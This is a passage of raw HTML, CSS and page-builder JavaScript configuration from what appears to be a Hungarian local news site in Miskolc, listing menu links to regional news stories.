.td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_149 .td-module-meta-info,.ie11 .tdi_149 .td-module-meta-info{flex:auto}.tdi_149 .td-post-vid-time{display:block}.tdi_149 .td-module-meta-info,.tdi_149 .td-next-prev-wrap{text-align:center}.tdi_149 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_149.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_149 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_149 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_149 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4638";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1160";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-696x319.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon">Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-696x546.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" class="td-image-wrap " title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval">Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" class="td-image-wrap " title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben">Szerdán nagyrészt napos, de hideg idő lesz térségünkben</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 